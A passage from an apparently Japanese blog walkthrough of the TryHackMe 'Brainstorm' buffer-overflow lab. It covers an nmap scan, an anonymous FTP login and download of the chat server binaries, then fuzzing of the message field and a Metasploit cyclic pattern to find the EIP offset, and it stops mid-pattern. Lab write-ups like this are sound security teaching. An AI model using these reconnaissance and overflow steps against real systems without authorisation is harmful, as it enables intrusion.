今回は、バッファーオーバーフロー攻撃の1つである「ret2esp攻撃」をやってみます。

「TryHackMe-Brainstorm:https://tryhackme.com/room/brainstorm」

- 静電容量無接点方式ならではのスコスコとした打鍵感!

- REALFORCE初のワイヤレス対応!有線接続も可能!

- HHKBと違って、日本語配列に癖がなく誰でも使いやすい!

- サムホイールが搭載、横スクロールがかなり楽に!

- 静音性能も高く、静かで快適!

- スクロールは、高速モードとラチェットモードを使い分け可能!

Deploy Machine and Scan Network(マシンの配備とネットワークのスキャン)

Deploy the machine()

まずは、マシンをデプロイしておきましょう。

「StartMachine」を選択して、IPが表示されればOKです。

Answer

How many ports are open?()

開いているポートが何個あるか聞かれていますので、nmapでポートスキャンしてみます。

pingに応答しないということなので、「-nP」を設定しておきましょう。

┌──(hacklab㉿hacklab)-[~]

└─$ nmap -Pn -sV 10.10.15.108

Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-28 21:17 JST

Nmap scan report for 10.10.15.108

Host is up (0.25s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

21/tcp open ftp Microsoft ftpd

3389/tcp open ssl/ms-wbt-server?

9999/tcp open abyss?

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port9999-TCP:V=7.92%I=7%D=6/28%Time=649C24DB%P=x86_64-pc-linux-gnu%r(NU

SF:LL,52,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter

SF:\x20your\x20username\x20\(max\x2020\x20characters\):\x20")%r(GetRequest

SF:,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter\x

SF:20your\x20username\x20\(max\x2020\x20characters\):\x20Write\x20a\x20mes

SF:sage:\x20")%r(HTTPOptions,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(

SF:beta\)\nPlease\x20enter\x20your\x20username\x20\(max\x2020\x20character

SF:s\):\x20Write\x20a\x20message:\x20")%r(FourOhFourRequest,63,"Welcome\x2

SF:0to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter\x20your\x20usern

SF:ame\x20\(max\x2020\x20characters\):\x20Write\x20a\x20message:\x20")%r(J

SF:avaRMI,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20e

SF:nter\x20your\x20username\x20\(max\x2020\x20characters\):\x20Write\x20a\

SF:x20message:\x20")%r(GenericLines,63,"Welcome\x20to\x20Brainstorm\x20cha

SF:t\x20\(beta\)\nPlease\x20enter\x20your\x20username\x20\(max\x2020\x20ch

SF:aracters\):\x20Write\x20a\x20message:\x20")%r(RTSPRequest,63,"Welcome\x

SF:20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter\x20your\x20user

SF:name\x20\(max\x2020\x20characters\):\x20Write\x20a\x20message:\x20")%r(

SF:RPCCheck,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x2

SF:0enter\x20your\x20username\x20\(max\x2020\x20characters\):\x20Write\x20

SF:a\x20message:\x20")%r(DNSVersionBindReqTCP,63,"Welcome\x20to\x20Brainst

SF:orm\x20chat\x20\(beta\)\nPlease\x20enter\x20your\x20username\x20\(max\x

SF:2020\x20characters\):\x20Write\x20a\x20message:\x20")%r(DNSStatusReques

SF:tTCP,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20ent

SF:er\x20your\x20username\x20\(max\x2020\x20characters\):\x20Write\x20a\x2

SF:0message:\x20")%r(Help,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(bet

SF:a\)\nPlease\x20enter\x20your\x20username\x20\(max\x2020\x20characters\)

SF::\x20Write\x20a\x20message:\x20")%r(SSLSessionReq,63,"Welcome\x20to\x20

SF:Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter\x20your\x20username\x20

SF:\(max\x2020\x20characters\):\x20Write\x20a\x20message:\x20")%r(Terminal

SF:ServerCookie,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPleas

SF:e\x20enter\x20your\x20username\x20\(max\x2020\x20characters\):\x20Write

SF:\x20a\x20message:\x20");

Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 181.68 seconds確認できたポートは、下記の3つでした。

- 21/tcp open ftp Microsoft ftpd

- 3389/tcp open ssl/ms-wbt-server?

- 9999/tcp open abyss?

Answer

3と回答したところ間違っていました。ただ、あらゆる方法を試しても6個検出は不可能でした。

フォーラムでも報告はされているため、おそらくバグではないかなと思います。

とりあえず、数字を増やしていって正解した6が答えということで。。。(わかる人がいたら、教えてください。。。)

Accessing Files(ファイルへのアクセス)

開いているポートは、3つというのがわかりました。

気になるのは、9999なのですが、21のFTPが開いていることに注目です。

FTPは、匿名認証でアクセスできる可能性があります。

実行されているファイルなどあらゆる情報を引き出せる可能性があるので、まずはFTPを見ていきましょう。

What is the name of the exe file you found?(見つかったexeファイルの名前は何ですか?)

では、FTPに匿名認証でアクセスしてみます。

匿名認証を許可しているFTPなら、「anonymous」でログインできるはずです。

┌──(hacklab㉿hacklab)-[~]

└─$ ftp 10.10.15.108

Connected to 10.10.15.108.

220 Microsoft FTP Service

Name (10.10.15.108:hacklab): anonymous

331 Anonymous access allowed, send identity (e-mail name) as password.

Password:

230 User logged in.

Remote system type is Windows_NT.

ftp> 想定通り、匿名認証が許可されていたので、ログインできました。

windowsなので、dirで中身を見ようと思いましたが、「229 Entering Extended Passive Mode」が表示されてしまいました。

┌──(hacklab㉿hacklab)-[~]

└─$ ftp 10.10.15.108

Connected to 10.10.15.108.

220 Microsoft FTP Service

Name (10.10.15.108:hacklab): anonymous

331 Anonymous access allowed, send identity (e-mail name) as password.

Password:

230 User logged in.

Remote system type is Windows_NT.

ftp> dir

229 Entering Extended Passive Mode (|||49301|)

^C

receive aborted. Waiting for remote to finish abort.「passive」でPassive modeをoffにしておく?と上手くいくらしいです。

と思ったら「425 Cannot open data connection.」が出てしまいました。

「bin」でバイナリモードにしてからやり直してみます。

無事フォルダを確認できました。

ftp> passive

Passive mode: off; fallback to active mode: off.

ftp> dir

200 EPRT command successful.

150 Opening ASCII mode data connection.

425 Cannot open data connection.

ftp> bin

200 Type set to I.

ftp> dir

200 EPRT command successful.

125 Data connection already open; Transfer starting.

08-29-19 08:36PM <DIR> chatserver

226 Transfer complete.ここには、chatserverというフォルダがありますね。

中身を見てみます。

ftp> cd chatserver

250 CWD command successful.

ftp> dir

200 EPRT command successful.

125 Data connection already open; Transfer starting.

08-29-19 10:26PM 43747 chatserver.exe

08-29-19 10:27PM 30761 essfunc.dll

226 Transfer complete.「chatserver.exe」と「essfunc.dll」がありますね。おそらく9999で実行されているものだと思います。

Answer

Access(アクセス)

ここから難易度が一気に上がります。

私も全然わからず、いくつかWriteupをみましたが。それでもいまいち。。。

一応、参考にしたサイトは、記事の一番下に載せています。

事前準備

まずは、FTPで先ほど見つけた2ファイルをダウンロードしておきます。

ftp> get chatserver.exe

local: chatserver.exe remote: chatserver.exe

200 EPRT command successful.

125 Data connection already open; Transfer starting.

100% |********************************| 43747 4.83 KiB/s 00:00 ETA

226 Transfer complete.

43747 bytes received in 00:08 (4.83 KiB/s)

ftp> get essfunc.dll

local: essfunc.dll remote: essfunc.dll

200 EPRT command successful.

125 Data connection already open; Transfer starting.

100% |********************************| 30761 3.63 KiB/s 00:00 ETA

226 Transfer complete.

30761 bytes received in 00:08 (3.63 KiB/s)続いて、ポートスキャンで見つけた9999で何が動いているのか見てみましょう。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nv 10.10.15.108 9999

(UNKNOWN) [10.10.15.108] 9999 (?) open

Welcome to Brainstorm chat (beta)

Please enter your username (max 20 characters): hacklab

Write a message: hacking

Wed Jun 28 05:45:02 2023

hacklab said: hacking

Write a message: 最大20文字のusernameと、文字数制限がなさそうなmessageを入力するチャットみたいなサービスが動いているようです。

バッファオーバーフローの可能性があるとすれば、messageですかね。

その前に、先ほどダウンロードしたchatserver.exeが同じサービスか確認してみましょう。

windowsマシンに先ほどダウンロードしたファイルを移動します。

PS C:\Users\hackl\Share\Brainstorm> .\chatserver.exe

Chat Server started!

Called essential function dll version 1.00

Waiting for connections.

Received a client connection from 127.0.0.1:59586

Client 127.0.0.1:59586 selected username: hacklab

Client 127.0.0.1:59586 closed connection.起動できたら、Kaliからncで接続してみます。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nv 192.168.0.126 9999

(UNKNOWN) [192.168.0.126] 9999 (?) open

Welcome to Brainstorm chat (beta)

Please enter your username (max 20 characters): hacklab

Write a message: hacking

Wed Jun 28 22:20:52 2023

hacklab said: hacking

Write a message:

これで、同じサービスの実行ファイルであることがわかりました。

Immunity Debuggerのインストール

ここからは、Immunity Debuggerを使っていきます。

下記からダウンロードできるので、ダウンロードしてください。(いくつか個人情報を入力する必要があります。)

pythonが入っていない方は、pythonを入れるダイアログが出るので、インストールお願いします。

また、monaも利用しますので、ダウンロードしておいてください。

「C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands」に「mona.py」を入れておいてください。

After testing for overflow, by entering a large number of characters, determine the EIP offset.(オーバーフローをテストした後、大量の文字を入力して EIP オフセットを決定します。)

では、Windowsマシンでchatserver.exeを起動します。

PS C:\Users\hackl\Share\Brainstorm> .\chatserver.exe

Chat Server started!

Called essential function dll version 1.00

Waiting for connections.起動できたら、Immunity Debuggerを起動して、chatserverをAttachします。

アタッチできたら、下記のような画面になっているかと思います。

右下がPausedになっている状態です。

F9を押してRunningにしましょう。

今状態で、usernameに1000桁入れてみます。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nv 192.168.0.126 9999 1 ⨯

(UNKNOWN) [192.168.0.126] 9999 (?) open

Welcome to Brainstorm chat (beta)

Please enter your username (max 20 characters): AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

Write a message: test

Wed Jun 28 23:10:36 2023

AAAAAAAAAAAAAAAAAAAA said: test問題なく動きました。見た感じ、20桁に切り捨てられているようですね。



messageは特に制約がなさそうだったので、桁数を増やして入力してみたところ、2500程度でクラッシュしました。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nv 192.168.0.126 9999

(UNKNOWN) [192.168.0.126] 9999 (?) open

Welcome to Brainstorm chat (beta)

Please enter your username (max 20 characters): test



Write a message: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAImmunity Debuggerの下の「to pass exception to program」とあり、エラーが起きたことがわかりました。

また、EIPレジスタが「41(A)」で埋めつくされていることを確認してください。

これは、バッファオーバーフローが有効であることを指します。

EIPレジスタ:次に実行すべきネイティブコードのアドレスを保持

次に、EIPの正確なオフセットを見つけます。

「msf-pattern_create」で2500文字生成します。

┌──(hacklab㉿hacklab)-[~/tryhackme/Brainstorm]

└─$ msf-pattern_create -l 2500

Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Dこれを、メッセージで送信しましょう。

┌──(hacklab㉿hacklab)-[~]

└─$ nc -nv 192.168.0.126 9999 1 ⨯

(UNKNOWN) [192.168.0.126] 9999 (?) open

Welcome to Brainstorm chat (beta)

Please enter your username (max 20 characters): test

Write a message: Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7